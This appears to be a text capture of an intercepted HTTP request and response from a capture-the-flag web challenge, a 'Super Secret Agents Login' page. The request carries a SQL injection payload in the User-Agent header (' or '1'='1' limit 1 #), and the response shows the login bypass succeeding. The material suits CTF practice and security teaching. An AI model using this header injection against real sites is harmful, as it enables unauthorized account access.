 Request
Raw Headers Hex
GET /login HTTP/1.1
Host: agents.2020.chall.actf.co
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0)
Gecko/20100101 Firefox/74.0' or '1'='1' limit 1 #
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Referer: https://agents.2020.chall.actf.co/
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Content-Length: 146
Content-Type: text/html; charset=utf-8
Date: Tue, 24 Mar 2020 02:15:07 GMT
Server: Caddy
Server: nginx/1.14.1
Connection: close
<!DOCTYPE html>
<html>
<head>
<title>Super Secret Agents Login</title>
</head>
<body style="padding: 50px">
<p>Welcome, GRU</p>
</body>
</html>